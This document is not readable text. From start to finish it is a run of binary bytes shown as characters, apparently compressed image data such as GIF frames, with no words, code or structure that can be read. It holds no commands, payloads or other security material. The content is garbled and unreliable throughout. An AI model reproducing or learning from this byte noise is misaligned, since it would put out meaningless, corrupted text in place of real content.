ɶ����t*��ri*���7����uW�!�z5Clm��|▷I#�R˛`m�6���g ߰������iF��� ��tC�(7�t��51���R�`��mJe�����tی}KN
��gv���?���"�h�ن�,��)%Q`��	��V��<����ё�q�~���2w�k��89�"��Ƅ=����d(�T]/��s�`,�Y�������\i����eg��E5�SV������ɮ��[���=sZ�����ӊ��iT�.G���y���6������Ν&�d)��W:2%7�SCK���-�Z�kV+��>"��f���V�_�v^s�k�uyW����+�l�2����6���MC��v�Y��c�lk{��V4�?��P����7�S7�5�$ހ۶��nw��4{|�f��wԨ�q�J|�	�`���Wm���x��jP��v�����R��БZ�������ƶ�ۋr����:Ʒ˻�瘃;�Wm���to�j�ճ>�pخ'��~�r�����*̽�C�;]�Lgi�:��fY��m d���u��l�F���Rk�}��i���>&�����7p���|����1�aw�<���%/:Kf3X����7��Q?�u�|gWb/{�4����%�r	ӣ����!y~� "���^{�g�h���u���Oǡ����O=�=�?��cpG��y\���v&��#���W>���[qF�g����? n�U�=P����=\�}\�9 �:E��l�A�] �A��U������_�t����	�o��>���>X���Ҡ赞�Y+D��͂�������:�����#�^zI�i�C�Fa�IaV�!��.J�P^R!0��<� ���
�� �a�̈́�e����u ^]��� �������#�E��! >��l��> bܠ& ����?,�!Ơ%N�"^!V�2`� �b�(���y�<$`"��(��� a��a� ϼW�ġ]��?$""~a&�a4�����J�������/��n:""��*^"z����o��G��a�i�$���	J�Z��L��c�������b<4��4�H;|�!,7�4�`0�a����2�`6�`:�;8�UC?�!5��V>�b6���=D�4���U��Bdc4dBr$,Ξͭ#;>�;ڄ������#̙�=�3�CP% @8��&%&TaMN�F��6��l�P�7P�P��v�9�(��4��X�%Y:�Y�#Z�c&�VQ.%I����>L%Z�c?�F*��a% t#�$�#`�"a����_r�D:6�߸�c��4 �N�d#H^��: a_>�=b�gP��^6�C�B6��i��j��Q�k�fP��
NG\:�ck��:�e!P�`�����`&��$N�![�m�or&]V��q�!&N'HflQ�Bt�e����Q�fi�K2Cze3d$?���B�%_J'v�$[r%&�b4.�kLQ�q'	>�K��+'t�z�Cl�#U(J��sNexjg�:�f>(v�-Lc�-h�^� �(Ɵ��d2Q>�5V�f"b�`���F��N[L�$r��"b1��Z>�a���.�(w6iD��(D)���VFgwb(�fi�:iv 8���E�|�}"�f!N�=�e�ި��Ygљ=�#[��
�>4�"GG�e�>�ւ�F�4ΥZn��.ꖮ�7�mC���.�g��慂�5�"%ޛ�݀���ńH�E�@�g��!=��rdc�*g�CW
�,��&H![��7�b��^f5,�?�'���$b�n��n^ؽ���*��ʩ�b�.��~'�.�^krv+�C~�i�!yj�>B*�a�xV�����-�����Z�Z�;��5@'9x$JRý
�`��XP���� vI�),~j�Rd�Ic[�zg��7�#��j+hd<��2ԥ]>�viv���s $��#�j&˪����=����ʏ�М� �l��l�.��,�2-����͚&�r&�&j�ƃ< �Ю1�d�R�^m�zk*�*0l����m�f+��(V	&P��V����#rE#X�U�-�6#�΂��#�b�c�kڃ���"*�.�v�7������������)sڡ?nR�Zl�A�VEಪ��*��f;l����"��l��"ۚu\+��m�/�~�����FH��.��&9$�%��뵠B/"�9��:(l�֦���$�R)�j/��Ik�v.���g�B�)���&p�k����*�l�F��̚�48�!�EaN�?8�j�������v��zn�q���/����ko�����HN� ���
p��"���s�WHd�Z�2.�)_�f���^hq�aJ��^=���C=���1���ʶ��#x>�F�"�F:��b�R0m����0�pݦj1��"��W/.��n�lw�o/.�Ʈ����p3�]�l�b��	��/���q�k��/5���q0�q7��!Do��g��_+e�� �D!_��k"�jҁfBo1������h^�x&n&c,�N�f�CB�o3��v���f)�0*7s��a.o��"�� /h/3�$��B9��6�2m`!��0J������r��2��zbŝ�3�/���|��.=��f3�1-�B8��3������qFZ鷒��$!U!s�2=�3+2_m��@s3W�9��?�).�/���jώ�JV� ��R�<Gl���X�E����#Ca$������B0@BG�����77���)�Oj=�ԴU�A���Eo5F����8���')���CG?�!�F��)s˵R+a�US4WK�_��W��Q���gX���'c"VS-���6�S��A,vrh�B5��\\�uD�5a�t^��5_����O�%�n&�t95b��
��i��K�bO�8��eS��dv�^��X��x��|�>�bPׂ9�$��p�*�v�-	�qڡ�R��a��&�fKto��t�^o�vcck����iA�m��Z♺�'�P+\�b�7]+Z}�5f��nK��i�v��s�U��V�3Q[l �F�s�>7��S�����%귎o.U���}�w!���(�w���%��%�8�)ծj��Ok-�-;�m�ﷇ��ۆ����뀷$��8�����6bw�X[n�������"tm�r��Vv��v�ؘ�tx����B��8_'HG+�h��xb�x{C���/H�g-�~9��W���y�OIM��/���`�35.�3��$#8�����-�������Nuz�8����)�y���^lC�2��mN��t�B	C�-�r�W�q��Gp
�8�x�}�v�:��ơK�Ʀ���:����j��K��K(��:�+T�<����9$[$-��[s���u�x������m�����ֹ���,PA9�9	?�QS25�x쪵�A���&�$h��;�{��B�B��SJ�����6�:�Զp5<�l5��3G>�_�2�R9t����y�>¯G��yy��ΰߧo�+�ķ{�ҭE��6�8�ޱd�:w�%G!1h�6�˶*���ɺ'=�n�s�IW�4%[f:�.<�7�C7�}�<����')�7��?�̋�%c����03xc���y��1��0��{���?�l�"�w=�=�}�����Y��'H{J:o�$��#�A[i��KV����?3p[,��;9$@��C; 3��m����;�J��3<��O[D���+�y��7=�z�㲮��sm�鯏�,�q�f|�j�Ԏ,���=��fc�~��>���N�}������{�t��79�;�x���r�$D�`����/�p6t��Cjѣ��:b	#64�/]�AfH�a��!�L+W�j�L�.hfҬ)g�0:y����JP)T�e��H�(�*���O�5��P���jV�[�v���l؎}ətu�X�'͉���S\RO�[{�#J�/�M���Ys�i���
F���`�=)W����C9��ih�UIO�z�4j�]K�j�k-����c�KѦ��*��{�,v���2n�d��n����n�b��<FT��j�<�i�2x��5�9T�J]K�^���k���ϋO^���gkyʑ|�R�k�q��D.9��z�"�F��"X��g��
=<4�`�Φ��;���s����
>�/>[^q���8�g�?����j&�"u	mHD�0��"���$�:&9��@�p����$hG$2&�|���D�$�M;s�=ۋ�F�D{��j�@H"�,Ε���P0����E90'ySk.���� ����!7�o,>�sH�(��/yl(?Rs[5_ s�5eE�3$��:i��I�(KeX��"u/o:�J�W2rAj��E�lu,�n���y�	uTQI}R��X�Мa}Wy�i�L;jsV|7��4��3W]�o�G���x ��eI�����P�U��aWF�+���K��=�H���!�n	����y�\s]��fXQU�uQ9c��㰙�C1�7M���"`����\h�Znx��zA�k��;�u�4;9��a�qZ#�j"r-҈t�$��i��{Q�un��q�g��͛�Y|F��ȗ�,*��zƫ�v*Sؤ\�Ы]����X��C-�m�;º��:�Z�x�����Y�����u�5�/�^�%W���)G���Vo�t�sם��Kߞ{ͳ���EP>Rv��I9�d�!}_����p�M�x�{�x�p�^w`�W@��Ā	\��'�y�h�Z�&h'�i�|{]�*�
]L�s�[��WB�p|)T��.x)��~�S��'���T�dl�@6MQ�!ȫ��.��ha�C���˔4���Q�X�V�E۽P��a�jh���E$i̡�� ��q !�
 � ,    @@ � �	H����*\Ȱ�Ç#*,W���%Td�!G /T�Р��NR���#�%[��Ha�%�/p���ĳ�ϟ=-y

��џ)]j��Ч@w��F��JX�~�JU�ׯ`ÊK��0�!�ذ���E~lI��J�vG��AÄ_�8s2=
�(���*.<X'ժ���L�r�˘3k�|p�a.X 8 ���oSӝ��n��ya{�	�T��r3&��w�ۍ�7E���Ǧ*s�̼����$�����Yǖ�/��4���w���.>5^d��+�z�����j(m���  20م`���uǝw	�G��w^'U�o�)�\�IUE�{���!V��h����X 	�m�����R`��8!z�	R��|!�W	�H&�h�Q�d�Ɇ���H��5>�Fu�#S#��!r_߆�Y%IAt(����Pfk0ƈ��+f@U鸛a�f�����i��P"��礔
d���}ZY�T���i�x��\v�an�yh����Wfel�i�������nZ#^�+�WJ@�[�Z�A`�٣be,ʨV�&eP��f��6�Qj������y�'��k#�K)˛��":�Y�+����Xξ�n���~���
*��
\���˥!�>+m��g�l��}��;��w�[n�	{ܢ�&��p��)/Sт���
�a���e���t'��q�\2�(����~���P?&3��Y�X{E��\W������\#}4�7�#A;:$�OM_�"ziw�x#ĭ@h���5A�|���x}[��c#,v
j3�0�5��ԐWэ��yg�9�|
�,�w+r�g�>.����2�K.��6˪��s���c�dЃ#��ᨧ�8�+۪�˯!��U����~�n�ߥ�|��SY<��#���C�&{a�yy�~h+�X�l�)j�����Z6]%��t�m{�Oh7�zT�������	|ğ����5 e ���ѲX�.}���kG�.0_�[��4�
��$���� j�����b粫L�miB�	����� h�{��G�z̆!RFH7NtHZ���*F��qz���������Љc\����%
Q_yH�/⮈��ɨ��%���[��ÐxI倈�"��9����,�j�Iq��&��n"���,�	4#�����p��#����1L8���d��Ojgѻ�(x���픨l%�'L?��7�|#q��[FO����3:���Ol"�%�yo<_'���z�1M���z���H�$6�	Kp�D��$g9I���s��B�V�ϐ��'��}V�r��^@#�8m&�~��Ⳁ(N�I͡�^DO8��U��;�#�+�����B��Pq�-�$SjK�S��D�����-д�7��9q�9k>�2�M�6B2a��Ki�B�I���4�Ke*Ϯ�� =���E���1�������*R�fn4f�&ZO2U����/۪���չ��v�^�Z,�F� ]+��gIo
Ur�əW�z���m��m�c���4���Ŭ2q�YP�H��hC+ڨ�������m�i١
V��5l.c��٢m�����V�ە�t�AM-f�Y�Ό��+m=5�
�:m.� iɶJ7�=a�M�z�����nx�^��*.�%cd���&��U$?�3������[I��T��l������8��k��+Y�6����b��X�
__N=0�7L���?��`��F	غ'��~2��CV�c���
2�Ǟ�1z�+\�:���)F�bc|M����m[����{����}T�M��B#��)l�)���[]>.IB��vW�z��cS�rO��f��<oA>H~��j�3zu�f6?���9��	� ��z����<�Y���s������Ĩ�F�{1�Mz G�S���]����@������O:�0��>)�l����~���=f����@�!�j�׾NuKd���X5���d�vJ����Moz���
I��Gjq�2;��O�սC���n�i��q�����������~���qg��G/�c-��2�3��xCXT��`��{�,�>�ckr�$/�ɛ��]���3����r�cI����ƣ��Q�/�Q�����t���5[�ۺ\���Lz�*�O
PO���Zu�+���S�����=�;zk��=�RG��N��\�����n�� =��.r�j�/ ��D"�e�1)aX�:ȸ�u�߽�3G#����pB0���5t��I�J���O���ņc�i���^�X���|�;<��K�a��^�t�k�������,{����_�Vs~�ׯ~�����2�a�z����ý��r����UIL7~oT~��vS�~
��؀����G������W�gM���l�w%�~%~��z@ u�sH%�.��0�/�9�gG p��ۥ}�s�EPb�gDy��)�2�x�7L؄N��P�R8�TX�Vx�XH��p
�`��`:�.=8�#X4�g��6h��Âf��r8�tX�v8��Gp��[�u �0<h�j��8A(�'��|�-�p~��zf}�7�������/BU�؉�����;�(��h�����kc�u�x�g���F�Xp|�v�� J�T��}As��X����H���5k��;rҌ�،Ř���=�؊��x��kaSPgSsD�d�z0��f���4j��{{�c��"Q:v�{�rW�0��U���ߵ��)��S 7oӆ8�QW��wK��\Iz�Xt)�u&Fr!F�8tcC�8t�w��Nژ.�G�K�w��(WԈy�J����=�4�.�w��4�&���D�hF����Di�$�)I���%y .�\`�u5q3Y�X	v��ٓo�x�YP�x�Ei���S~t�%X���w?Y/9�Fe+1�Gᖕ��o������?�@y}ŗei�G��i�'�jLyH,9Q)�i@����x��Zi�|ُw�=�(�b9w�A�{)�����!���?�Ȕ9� 0�0�E(�u����ə!�^��PI) ��I��șvv���/V��9���n�	���pI�r	J`Ɯ�ٝ�����x��'��y��xF�8�d��ʙ�䦘�	�H�a�)5�i�O�$w5ݖ�bș�9� ٛ��ce�蹠T�Ȟ�a��I����I�0{��/cy�I�ٙH��:���T�g1��Ƞ.�#���]�������9��|ө(�h���9���
���Y�I�����t��/:����z�8�숈�i�j�Y�Q)�J�kpQ ��Y:���(
�8�c9�TZ����a�WXʦ� j�0��Œ��vS�����f�L�ʦ�=��Ɖvz�VZ�|ꝸ��J,<
7��d��fڎ��JjH��}i����:��n��j�z��$�'j>���
������G��{��9j�k�F��*��r�2����x��:Z�`#(��G���I��Z�:��ֺ�쪜���q���*��z�ؚ���x���R��8*�����z�e��`��KZ*�W�ȕ�z���$�:�UZ�)Vw��Y���ʘ��2�:IP�&k����ˬ�,[%����W��3�a����ʱX驟Z,�ʈbJ�k���/��Jۤ.KI�}6��9ˁ<�"د]Z�_*��z�C:�G��M��KK��#J^ƙ�۶w��
��,1�,�GfhVY�qW��1���_�a� ���ek��^s'��ٶn:�>+�V�� .�� �n>:��Z�r�P���{�c�J�
�3�$�+�BoK��j�#��P���҆��C��:��;��+�Y����@y�8:z�����)_�� �O�5p�Dk��k��K��������0{��ū��"�[�wK���
������r����r���1E�~����擄�k%�Z�q䉻�S|����̻���˿��j���\��kZXZ�}� ʵ�t��Jz!ۖ]{��Z�J��"̿%�|�#<����~ھ4	����[���Q�4��>V�L����99,��{_y�?lF��B�\D�8x�Ŧ�p0�L��E��Ä�f�)��<��.L��;#-K�W���{��J����k\�B*�r�9�L�\F�;ؼ>���C�ֲ �a��w��)�[��+����q\��ȏ�����ăۼ�ə|����~{����;?���,�R���6��=<��~��}�t<eL�Hܷ?��&�˹������L: �x�|̒��Z٩�l��������~a͠�;������� �|�(:��L��xɌ�����t��������k��LA������1ۮ�<��ۚ@�c���ɇi���B��)}��1�ZѦl�>����ȗw�����|��X�ͽ�e��
��*]��\�$��i۴�,�6������Z[�Yw`L�e���G����h�LD�1��A|�S��৭cLČ�ѽ��D�`�Oܻj����p�ծ��l�t-vp}R!݃s��XQG��\�f-���Ǆͮ@��V}լ�g�ֵ|�#`�G���/m��ݿ=�\آ���.�ͧ�ڶe|#��l�F���頬}�Ɲ���۳]�<�e[|�\*�x��
]���F�Ң�c����M��۲]�y��ӵ��p������{��?`�
Aϳ��^,��]���{Y�������Ӎ��צM������߷��M�~�Ƽ��<���Ƨ�):p�����M���˝�h+��������`���ݓ�]��"��j���֭=�_��,��]��h����M����0��!�#��
�{���/���]�������5�շ+�Qn�T��>~�Z��[�����l����gP~�wn�i�����r����H.�+�v��������S���Ԁ�ρn׃^�	,�~���s>��yn�>ߐެŭ���{)��p�� ^脾��N����z�$��u]�N�F.��H�~�:}�^�"���m���\M֗�\~�~����Y�~�������9-���̲|���n�~�Ȟ�m~�+��.�ˍ�~���������_�����1P������~������	O�î���^}����xˎ�A��.�_�O*��� ��[�����ly�'3�7����I����8���7l�L~�����񷮽T���ԸU-gB��D��*���/άk�QK�	�R���V��ڹ�{���	O�Z\�_�a��]N�e_�K��l�n��ֹ�=��9���z��.���t/�Z�����_�R�H�1�h��N�O�7@ꀞ\���k��d?���R�pO�s������/�����������������?�p��d�6n���"�(�����_�������bP���ypr���������O�?�_�hp��a���m�D3�`0	.����*�HL2��
4n�@��*J�$	Ä� ���˖ bʜi!F�x9s^� ���@�����$�.M��S:G2�ZթԧE�f���+Q�a=�EY��I�Ն$٢�=�ȭ�dJ.y��u#'��9�&\x�_ĉ�Yܸ�cȑ%D�вe�M4簐��J�m���	�t��7�a��k�!t���j���W�q���v�f�'>bm۸t���ۜ��Ə�O7\����ٱ�ܧ�c��c�<�
���N[rC����V��Ɛ�?� ��ho�|�
� �`6w�o��,��cN/
�����к;�N;�qD��#(��R4o3h�)��~Zi>�j���X�A�z�*�߀2H��#�K24�D��	('�b!<���J7�2K.IKƾD�<3C�����lFmtS�"ܑG�~,��s'ڊ\� �@	E�PDA��0�ˬ��CH#��K0)%��1˄hEҫi�A�|�����<?�L*�!���+;��өCٴ5TCq�UP�ڔQO���I!1��b��t��%�L�<�с�\��Zl��L�SUe0�V�
W\WS��Vj�E� vۍ�_�Ŕ�-�E�^|�U��L��T�u�x&������t�6�q�u�Նt7`�)����wX����|Cyd}?��_M-���`�7�e-V�����\�&��g�ύ3ލ;6�d��Vzif����劐�Ŗ]��zT|�q�v�9�!�������tխ!j��>i�㖻db�|:Xh����oDbk�/���q�f��F;������~�+�|�ɝ�;���/��m2��
?\)�OO��BE]<W\ex�m�?^Z�sew�{���˛>y�_��#��f<�SG�l�U���T�u�e���asr��we|�����;�ɼ'ފ�:=��EO�	�Wp����t�=�P��얇1�Q�{p;��@�"��k`��t7E�~�3���<�mE*7�
	�W=v�O�KT�Bx-���W0lx�	�:� �gA�a0�+��C��m̈́5#P���B(RO�I2��X�@nJ
T�9&2�B�c$�x��?d#=��h�}���ތx�%1�J���V��=�l���1*�_�Ww�FHF����a-97%����0�;r0Wz��x��?��k^#d+�(@XVъ�۔���;I�R��\c��II�����<��x�*4�䚹L��QAMA�
�x�Y��R������ض�Б�ą*dA�^^Ri���ݺ3�c�R�jaf���+g��G~��m��+����v,q���Uh՘��nó%�zp�"�M�A����g'���@?)����W��"B�y�32��2mh%#*�7����(y.��P����#]3�ґ��(]�P	:��.���iUizՙ*4'6U'N'
�ٸӓ	��@�:��
�q)jkB8���Hj*S��֡&!E,�U��U���q���zʹ�^��is�R���R"5��ң+^+{Y�F@���N������#wyS�:m�h��"��Pu`!�h0��⯭���\y+��W�j=A����Tw��ksK+X�R0|��j�YG��[؂ؒ[݂T�q�l�0kW�W�B �rM+�d8��Y��{����R����kS��;�L=4�Bw�[жa��킅{�(�G�Hp�T8_�b؜��eS˯Þ�{�WCv`��~��_��2�+^�6b�=)�#l��f%v�}3,�w��eէ;�w�c���<�تA�3+n� ٪�3U��=!�kl��J�80hA��E4sw��q�K����	�Y��5Gb,8�b�,X}��[���1�q���'*ш���&�4�|A��)�a"K�������&� ��tٟ�¼k��T��[R�j��Zֳ�+m}k���a2�%��xa7{�Eδ�7ݡ�"���\6�@Ė��>+��W����][���v���mp�%���6��}�,�Y��vA��nx�[�f��}�I_Z�����9��1[��f���&` H5�������@��x���]\��xǙ�񌇼.�&y����oZ8��N�� �RBp>�W+�i�
$�*����L�<��~���l����Kg�s*�/�D�RR�Աpu�g]�Q�z�Wdo3G	�)��r��ra�߿����*p�z�����@t�=�:Jzӷ��
��ꃟ:��px��!�g<��x�C��۱�^�6�h��&D���.�~�sNpک����.���2c��N�ן~�F�W�u����?�FC=�-_y�K:���ڝ��$�l�%2=AB��ת>#��F��%�рKP���{�G~��g�����ǟC�����i��3����t���:cMj���-�	�K��(�H�-x��@� �;�3�A�1���?B��M��⛼�?��!J6K������{���a@���%�s����=�@�@u
=#���C�$����+Ay�?�;������ɹ�K=L� ��d�S����<��@6�$�%lA8��lB������B*���<K�4,����.�'7�A����-,*��`��"|CJT;L�Ä��B�:����C=d>R��3+�?꫾�*@��)	+ C���2� GDC��:�k�J�!��K��9��N��(E=��7��a,�˯ �A���-�CBD6�>[4�\<� |<�FK��g�*�pB�+�����Ks>�����AVL�|��O���#( ��EҡH�qL�S��r,�|�T���H�2�<G���u4@vL9�JAxd�QtF�sCЋ�M|��r�$������C� �����o<�����E��Ib{H��H��H�<ʋ��b4�cD>`Y3�|�aA�,�l�A|;�D���D��Ih�[��3����I�lȡ�Ȣ�]�˷DʹF��������H.
��JR����JT���U�#����J�삑PD�L	o�L˵ʶt˺�K��L��L�L����qE�K(T3e��*>#��\BH��{�J���.��F�8	����L����Ð��K���M���$MLӝ�$A�@�v�քG�\B���`�OcL��J�y�W�����6(�1�2�|�O�_�����<��N��Nb4M5xI�T;�Ȩl��b��C�̓.��8�J�a��\��B�PK�P>�ϼ;΂|�4p?�d���O��˭�O�%M�]Ge���N��J$������GWt�8R����`��|OC��&�3��'�D�7�� ����-P/�Mǎi���N\�E�y$���@I�T�8
��
�#Q[��8Ÿ=��'ѡT��F���E���LIP��I�TJ��J��g\J�dMP�yG��Ě��$���D&�D��XL�%]%TY�UC�
]T&X��|T,����TKV0�N��B,�tJ-4e����h�d	M�k�MMV��ǖ�IOxRpTq�UB�ղ H���T���^V`�Wx�����<P�+��TM;��3�55��KLB4XuL�>'eR�-��0��p��sU�ѩ@Gu�w5�yEy��.����<>m��yLS�t�?<B���.����V43�'�M���q}X��X��ҋ�ըa�v�X�ِM�/��� TG�;��їrVL\HEp�,����M�W�2�mX8 ��M[��ء��ٹ��EZ��եUںeZ��N�,��l�܋O�Z��5�=��U��D�PX�Y�%W��I'ɏ��[��[��ܻ�[���AdBY}UV��0�-\R���,@T�ٯ=F;�ZW�{ω]۴�X�̽������\g]�E^�-Gc3YUMM�խ,C]3��jЁ���}'>+���Z'dL3�� ���J�M_�c1X[
�X�e���[z-��u�	�E��@�e���~�ڬ�֝*֨��ڵݻ81�-�u�ޅ��M��ڶ�E3����ع�����}(��[��D|��2�[tJ����� M`ە�)��>��`N_X���t��`@-�O��#Fb��`.�.]�M�G����dMP��!]�9�����<�����ܠ����-��[�4�$Vb9�\��}�#���bJ�-�D|8�";O�B.�6�<K�9�U�:�vD�n�aA��X�a߅�%� ���ՃP�㢼c��:����ٴ�>&���<dd�6d-f^D.�ied��B1�Ȳj��M���䟍`M��N���SKQ6:nb�%��_D�bӥ�)�%��+�[�e\n�ߓ���G�Cg&c���? ��S��Zb� <6�gF[��Xi��=E1}ed#���L#��qza��@�,a�������Ʌ�E�b�g���MVf=uc�`�h�g��k�_�%c\��m�eoNІv��4g_��NcvN�XҊ�������v5	if6dNj���̦�Q>V'�NX
ğ��N����燾�{td�&&�_����]�j����^O���������zh�ߙ�eA�e���V��.g�n.�H������X����~���2H<�uj�ݩ�ꪶꫮ�
�ߔ]ͮ�jM�I��=0V��^gˋI��S��PM�m��S������`����H�����a6:`�����ڭ��&lvUn6E���4$��&������6o�.o>�l����^�I��P6n$���Eng�����u�����՝nrf�tm����3p�~1�>�'ip�Ko��d�VH ]�p��p�Viy�VWn��N���j��ռ��7���noq��i�>�'A�0h�2�����q▆l���r!���f½��f�m\��o���E��� /��&p�f�wq�n��G�0�q�Vj��q��!�.r8�U�U���{�o''���Z)�`K�e�>l-�r���`�o�O����k]5ZIoo���6��g����~S<�o��٫7m��z+����r�&tB泖�`�q[m�p4��ͶtL�tM�[�|Y+O̾mrQg��5�SWNU_u얼,w�~�(�X���!sl+�=s�[o��I��_?wtv9�n���j϶d���dSI�vAtj���v�T���n�����!�r7w_Ow�oxqfe����d��H^Tdrf��e�@|��}�c?�<��n_���'y��	Oxwu�����pN�x�r��_NM���y���	�"�����V��B�v1�mY/y!x�ϑ���]Os�?B��z�w��?q��($�^~������.u��^t�G���k�y�*yz�	~̉�?xqG���za�y`J>~>9�c�wn�o7�!��.�y_z�����{˿�k��Xg��7{����t��{:W�u��?}���^�H�����v��j����@�'z�Vg�������m��ܿ	ί��Ox�$v����W��~�.�:���F�E���Gƴ��>_{�W?�~����?��7�?���E+��<n~��~�O}��+����]�XP�&
�T����C)RD"$a�H��H"�G�$cR�7)W�i	�%L-^fҬ)�&Μ6�\�P#��1��x��У?.6�h�)�.,�P}#��DZ#q���+�Ma�J�T�,ڴgתm���[Rd�R�kW��WC�T�2f��
��3H�R�'�Bd�xi¤	���h��ߩ������Ў��@*Tr�Ԧ%��iTʲ�T�Mg+n�sw����7��">����Y����6��\^ذ�����"b�3��|Ҽl�A������Շ��Ovl��K�͚yW�����ہ�%w�$��t��d�C�!6_O��w�F�B�7"z��O(��|���bR��p�kNa!"J$�t["���#����������s9J�a2-��}Fwv��څ'��8b��Rmy&����"�Xt���(�kSN�_�������Y܂�Y���"�d�L69�'^ߛ<0t�Eu&��z�%x��i�j��f��V�&�q�y����w�b:9՞���am!蠆�h���a��z({F1婦�v�eF�Wb�6ZK*����P3��vt��gJ.Z�"��Y�ګ��+ln�K�`�$����Ȭ���[Z��:zpl�f�p�>�:緑�j0�bD9ke�Ż`$�;V�rQ�U�n|�'�{o�h6E�_P�+T�j�i��^g�7E��/&��^��mĩ�61��f|.�(����5�(�&�: �]���-Wː0 -3
���/�8����Y��5�Wc�y���cy��I�몴?�|�m%G���]�\��D.$af_=r�ZK��ם���c�����6��rV&�[�=z�K7�z�a�q��m�J�۔�ӌ�➧۸�p!�|�b���������n:��
�zf5�3�C��7���Hㇺ�/�����������s>�9�rY���G�FOe���t��ڍl�#������|���ó�M"�*��TUhq�l��(��A]N�_�b���6$x@&�etx W: H�f����Ù��nw�	`�b�����[��h�)rQp �����o�0���~箬�8:,}H"�EQ{�#"���/~/��k"҂��)e���b�yHC�oY�[!��.IګG��^��fN9rxl|#�H<�Pt[$L��BEmH���<HH����t�H��HED�r�����z`���RG����Ƞ�(����'Cy�̍�����?(D]��N��$,K����͕O1�	�MF����c�hM'�q�j�׀��}�L�ќ&@7�p͖]�%�,�J"`V+�7����aSg����e!�.t��D$��2�JԂ�{Z@���|"�5��k�yRjδ�'ӷ�m2t�#x��FZқ��m�:Z'�����NE�
��L�� }!>��̩���C�)MmJT��T�VL(*�A�bԖk�d�D��%��p�,�AO�д�3�"5�[�Ǻ��t�>�V��<��IY]ud��*Y�洃G�������@�S��`����>�nz\�Z��Wϊ���'2�u�K&V��b#��Zd���l)-X���h��L-CW@�x�
��4�5Zע!U�e�S{z�����,a�(�j��[ݜ�v���Z�#N�8\���= _� p׻ΕoI�%]�ڕ�x�����vy����xͻ���s�N�
|;�����|�蚥dѾ��k�<��_a�] �n�_���upFr��^������o������5���d�.ڇFi^<�+cO��"��Y{�����U�B�|�t���
�j���z��E�U�,ᕞɽ�����ox�0Ψ��f�+��[�r�c������d&�K��9O���3I[#Ky�"�r���Q31Ё4��l�C��m�[+-k���a���9xSy�@.ly3�d���de�r��G���F��R�j����.��j�kE�z��1�T�k_��bT�G�l��V{ai���W�7��Q-�,O���F�Sk��,���>���`�[������lKn�G�5`�)���7�ٮ�Π�Y���l�^�5�j.�`��3�c�mg���V���|�{ƙݜ�x�ܭ�My	�\�mo/�}�]����k�t���vγ�m��8J�����pc�[��\��v��[���x��.����QG9�Z�'��[����B�Õ�́�����
�=�N���W;A��~z��z��͏``�կ��Yk]�/?=�q�\���r(���ٹ�[�����w������=DK^bi���+0���� ��o=p�op���ҏ��-^��Wޔ��z�v�����?��������f����ӟ��/?���Z)޶��?�i�%� ���������1X����T�A��M �!XE_* h�߻���u��b �]�y���������^݄Z�E��^�ޠBf`���ѻ�������Z�`�����^������
�X�]a� ��M���ĝ]�ްP:Z��_�q����Ѓ]!f�n�NǕZY����!� ��a ��s��`�Q�� Za$Nb�С�0
��x��VR�^�^��(Y\��M�
�\
>b���$�"!�Iω�'v�v\i[������,�Hp�+~Y1�� �͡-�"M��,�P4��Xi�t��C,#&����"H$���^ ~ ����I�%�A"�3֡3v#(� n����aM-cE=ۥdc���	B�b�1^0�"�ɑ"v�1SP�0�C>��\�/F6�Gx�?9���,TCH��:�dI�$;<�-��J�$LƤLj��$&4,�$FF�.hC>(C3��:����R�<��N6�S�$��ːb��c���!ޠ)Z� �C�݃XJ$a%>�@j�VdY.�#�Pc=J#_�ey��6�e2�\�%aH�X�>��R�,� �$&~f<&d>fV���M�8�dZ�U�`f�Q��B���_�CAVd?XC3�j�f3 dB��s�dH�fA�?�&n�C[�CJ��G$��&V<�3hCX��D*�>�Cm�&i�UsZ$=�E�v2gsn�D&&`n'tB�\���=̓�]��z�!f%�h[D�'x&�`�}���B�d�MB�=L$m�gx�eҝ�^�$p��,���mf�F���'���Q�\}B��>�<D��C=,�n��i�C2�U��\��y�$��+Vf �1|'a�C�N��Vd�d?��|��<X��gr>�5�B���:�t�mҦ�
fA:BX��h*�n��}:g<�&Y:(\&�0Lf(�&��c9�g�)�����i���)|g/|C;��r��.8D�vƆn�/��w)��9�&0�$J���J�F�zi�F)�JiAז��;��r�&4 �[r���C�etf���xrdK�Fg���\B9Dg<8C80 �j�Bl�����s^���f���*�i���&�`��:,H���48C0`÷�B�����+��)�ZG1�+���ݩ��Þ�k�n�j���*�� \jq�%��������gI�efn�hm����vi<����+�J,�n����G�U:l,�n콖� @��v��.��C�@����ց˾lȆ,aĬ������N�e��l�f��fB����D-�)��JŪ=�'�� )��Ŋ�9d3����+�V-���pj��^m�F��^�\��~,[�(X,�����+�Z��B�{����m�.�Ҧ�B(Ԟ�n�s��ڔ��eJ�*-2�\�mhށ��1p��>l���f.�d�F�ۚ�m��C��ɶ޾-�r���k:�,1D�b��~�:�)����N�w.e_����A�z��.+5$�z&,D�. ��V�֖m���J瞼�V��jo1i㠃�Z��o�l��蓴l��*�f-&`g��qʪ�6nӲ�ɸ��Z�{���~jv6o��/����r0<(�Z/�/��+ڞ/���0T��6�tN봖��B/ |��G�J���(�03|�Ư�mҢ�L�KH�J�T�n��z��έ���0�m<�CiR��Z�<���W�r�h���!���j���e�[2B�r/�j�P�e�
���6��e�'�ɨxo���R���]�b���q�*�/�1l>p�ݤ �坢4q�"b�k��C�R19�&�>C��e���p�����Qr��,��qg���r�-	�2�isR�˕��2���/��r�"mJ`����j0�R��)a~y����J�I����^E�h	��s�� 2'榮5צ&���,
[m�q�v�.8Bt2B��-9c�0SHa��I�urG�)&�sm8�<do7W�6���4��?49�¸)4�isqí�1��
t5t�f���3�-.�A"�6�2F'��p�j�4@�
C;���F���t7�B��4m����%_�>o2���+�C�������FN#�hq
�S#q���q�p�%�]�rV��<�Hc�D_�P�[R��-�r��f�8g-5�%�kq�fY��5��_�f2��N���t��T�/LVf3k�����V�4�#���J��5<��?�u, 
=�5E*6�vk9�mMƱS��_��*O����Z��F�uHvH�"����p�BiK�7��Wg��Z?�-_�E+`�t7{�6��#�JZ'�P#no/�f3ic�KwV��L視���~6j��Ӷ�"k�:�(8vva��r�C���ضeB6fH��7�$d��V�"[�]2��p�1r/��*��j]G0sp�n�\�$>U�X"7���
